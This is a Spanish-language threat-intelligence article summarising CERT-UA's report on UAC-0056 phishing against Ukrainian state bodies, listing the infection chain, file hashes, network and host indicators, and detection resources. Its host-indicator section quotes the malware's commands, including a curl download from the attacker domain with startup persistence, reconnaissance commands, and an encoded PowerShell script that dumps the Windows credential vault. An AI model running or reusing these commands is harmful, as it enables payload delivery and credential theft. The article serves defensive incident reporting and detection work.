Este artículo cubre la investigación original llevada a cabo por CERT-UA: https://cert.gov.ua/article/37704

El 11 de marzo de 2022, el Equipo de Respuesta ante Emergencias Informáticas de Ucrania (CERT-UA) informó sobre la distribución masiva de correos electrónicos falsos dirigidos a los organismos estatales ucranianos. Según la investigación de CERT-UA, la actividad maliciosa detectada puede atribuirse al colectivo de hackers UAC-0056, también rastreado como SaintBear, UNC2589 y TA471. El enfoque del UAC-0056 en Ucrania no es una novedad: a este grupo de hackers también se le rastrea por el reciente ataque de borrado de datos WhisperGate que eliminó los activos en línea del gobierno del país.

Ataque del Grupo UAC-0056 a Ucrania: Investigación de CERT-UA



La investigación de CERT-UA reveló que durante la campaña de phishing se enviaron masivamente correos electrónicos falsos en nombre de los organismos estatales ucranianos, difundiendo instrucciones sobre cómo mejorar la Seguridad de la Información. Los correos electrónicos incluían un enlace a hxxps://forkscenter[.]fr/, engañando a sus víctimas para descargar “actualizaciones críticas de ciberseguridad” dentro de un archivo siguiente «BitdefenderWindowsUpdatePackage.exe» de aproximadamente 60 MB que condujo a la propagación de infección por malware en un sistema objetivo.

Tras la descarga de este archivo malicioso «BitdefenderWindowsUpdatePackage.exe», desplegó más adelante las puertas traseras Cobalt Strike Beacon, GrimPlant y GraphSteel. Primero, el archivo mencionado activó el programa ejecutable «alt.exe» que posteriormente descargó los archivos «one.exe» y «dropper.exe» desde la plataforma de distribución Discord y los lanzó. Según la investigación, el archivo dañino «one.exe», una vez lanzado, lleva a infectar el sistema con el malware Cobalt Strike Beacon. Además, el archivo «one.exe» también descarga y ejecuta el archivo «wisw.exe», que, a su vez, debería haber descargado el archivo ejecutable malicioso «cesdf.exe» desde el servicio Discord que no estaba disponible durante el curso de la investigación.

Esta rutina también resulta en la instalación de un descargador Go (“dropper.exe”) que decodifica y ejecuta un archivo codificado en base-64 (“java-sdk.exe”). Este último archivo «java-sdk.exe» añade una nueva clave de registro de Windows para mantener la persistencia y también descarga y ejecuta dos cargas más:

- «microsoft-cortana.exe» rastreado como la puerta trasera GraphSteel

- «oracle-java.exe» conocido como la puerta trasera GrimPlant

Notablemente, todos los archivos ejecutables desde la plataforma de distribución Discord utilizan la protección de software Themida.

Indicadores Globales de Compromiso (IOCs)

Archivos

ca9290709843584aecbd6564fb978bd6 Інструкція з антивірусного захисту.doc (документ-приманка) cf204319f7397a6a31ecf76c9531a549 Інструкція користувачів.doc (документ-приманка) b8b7a10dcc0dad157191620b5d4e5312 BitdefenderWindowsUpdatePackage.exe 2fdf9f3a25e039a41e743e19550d4040 alt.exe (Discord downloader) aa5e8268e741346c76ebfd1f27941a14 one.exe (містить Cobalt Strike Beacon) 9ad4a2dfd4cb49ef55f2acd320659b83 wisw.exe (Discord downloader) (2022-03-06 10:36:07) 15c525b74b7251cfa1f7c471975f3f95 dropper.exe (Go downloader) c8bf238641621212901517570e96fae7 java-sdk.exe (Go downloader) 4f11abdb96be36e3806bada5b8b2b8f8 oracle-java.exe (GrimPlant) 9ea3aaaeb15a074cd617ee1dfdda2c26 microsoft-cortana.exe (GraphSteel) (2022-03-01 17:23:26)

Indicadores de Red

hxxps://forkscenter[.]fr/BitdefenderWindowsUpdatePackage.exe hxxps://forkscenter[.]fr/Sdghrt_umrj6/wisw.exe hxxps://cdn.discordapp[.]com/attachments/947916997713358890/949948174636830761/one.exe hxxps://cdn.discordapp[.]com/attachments/947916997713358890/949948174838165524/dropper.exe hxxps://cdn.discordapp[.]com/attachments/947916997713358890/949978571680673802/cesdf.exe hxxps://nirsoft[.]me/s/2MYmbwpSJLZRAtXRgNTAUjJSH6SSoicLPIrQl/field-keywords/ hxxps://nirsoft[.]me/nEDFzTtoCbUfp9BtSZlaq6ql8v6yYb/avp/amznussraps/ hxxp://45[.]84.0.116:443/i hxxp://45[.]84.0.116:443/m hxxp://45[.]84.0.116:443/p ws://45[.]84.0.116:443/c forkscenter[.]fr (2022-01-29) nirsoft[.]me (2022-02-17) 45[.]84.0.116 156[.]146.50.5 -hobot- (User-Agent)

Indicadores de Hosts

%TMP%\alt.exe

%PROGRAMDATA%\one.exe

%PROGRAMDATA%\dropper.exe

%USERPROFILE%\.java-sdk\java-sdk.exe

%USERPROFILE%\.java-sdk\oracle-java.exe

%USERPROFILE%\.java-sdk\microsoft-cortana.exe

%USERPROFILE%\AppData\Local\Temp\wisw.exe

%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\BitdefenderControl.lnk

HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Java-SDK

C:\Windows\System32\cmd.exe /C cd %USERPROFILE%\AppData\Local\Temp\ & curl -O hxxps://forkscenter[.]fr/Sdghrt_umrj6/wisw.exe & mklink %USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\BitdefenderControl.lnk %USERPROFILE%\AppData\Local\Temp\wisw.exe

C:\Windows\System32\cmd.exe /C cd / & dir /S > %USERPROFILE%\AppData\Local\Temp\Rsjdjfvj.txt & ipconfig /all > %USERPROFILE%\AppData\Local\Temp\Rsjdrnjngfvj.txt

ipconfig /all

cmd /Q /C netsh wlan show profiles

netsh wlan show profiles

powershell /Q /C -encodedCommand WwB2AG8AaQBkAF0AWwBXAGkAbgBkAG8AdwBzAC4AUwBlAGMAdQByAGkAdAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAC4AUABhAHMAcwB3AG8AcgBkAFYAYQB1AGwAdAAsAFcAaQBuAGQAbwB3AHMALgBTAGUAYwB1AHIAaQB0AHkALgBDAHIAZQBkAGUAbgB0AGkAYQBsAHMALABDAG8AbgB0AGUAbgB0AFQAeQBwAGUAPQBXAGkAbgBkAG8AdwBzAFIAdQBuAHQAaQBtAGUAXQA7ACQAdgBhAHUAbAB0ACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABXAGkAbgBkAG8AdwBzAC4AUwBlAGMAdQByAGkAdAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAC4AUABhAHMAcwB3AG8AcgBkAFYAYQB1AGwAdAA7ACQAdgBhAHUAbAB0AC4AUgBlAHQAcgBpAGUAdgBlAEEAbABsACgAKQAgAHwAIAAlACAAewAgACQAXwAuAFIAZQB0AHIAaQBlAHYAZQBQAGEAcwBzAHcAbwByAGQAKAApADsAJABfAH0AIAB8ACAAUwBlAGwAZQBjAHQAIABVAHMAZQByAE4AYQBtAGUALAAgAFIAZQBzAG8AdQByAGMAZQAsACAAUABhAHMAcwB3AG8AcgBkACAAfAAgAEYAbwByAG0AYQB0AC0AVABhAGIAbABlACAALQBIAGkAZABlAFQAYQBiAGwAZQBIAGUAYQBkAGUAcgBzAA==

[void][Windows.Security.Credentials.PasswordVault,Windows.Security.Credentials,ContentType=WindowsRuntime];$vault = New-Object Windows.Security.Credentials.PasswordVault;$vault.RetrieveAll() | % { $_.RetrievePassword();$_} | Select UserName, Resource, Password | Format-Table -HideTableHeaders

Consultas de Caza Basadas en IOC para Detectar la Propagación del Malware Cobalt Strike Beacon, GrimPlant y GraphSteel por Actores UAC-0056

La plataforma de Detección como Código de SOC Prime proporciona acceso a la herramienta Uncoder CTI, permitiendo a los equipos convertir los IOCs relacionados en consultas de caza personalizadas y optimizadas para el rendimiento que están listas para usar en su solución SIEM o XDR. El acceso a Uncoder CTI ahora está disponible de forma gratuita para todos los usuarios de SOC Prime hasta el 25 de mayo de 2022.

Contenido Basado en Comportamiento Sigma para Detectar la Propagación del Malware Cobalt Strike Beacon, GrimPlant y GraphSteel por Actores UAC-0056

Para detectar el malware Cobalt Strike Beacon, GrimPlant y GraphSteel dentro de su sistema, utilice la siguiente regla basada en comportamiento Sigma proporcionada por el desarrollador de SOC Prime Threat Bounty Onur Atali:

Grupo de Amenazas UNC-0056 Cobalt Strike – Objetivo Organizaciones Estatales de Ucrania

Contexto MITRE ATT&CK®

Para ayudar a los profesionales de la ciberseguridad a profundizar en el contexto del último ataque de phishing dirigido a Ucrania y la propagación del malware de puerta trasera Cobalt Strike Beacon y relacionado, el contenido de detección basado en Sigma está alineado con el marco MITRE ATT&CK v.10, abordando las siguientes tácticas y técnicas:

Además, puede descargar el archivo ATT&CK Navigator en formato JSON que proporciona el contexto relevante de MITRE ATT&CK basado tanto en las reglas Sigma de la Plataforma de SOC Prime como en los IOCs proporcionados por CERT-UA:

Descargar archivo JSON para ATT&CK Navigator

Tenga en cuenta las siguientes versiones aplicables para el archivo JSON:

- MITRE ATT&CK v10

- Versión de ATT&CK Navigator: 4.5.5

- Formato de Archivo de Capa: 4.3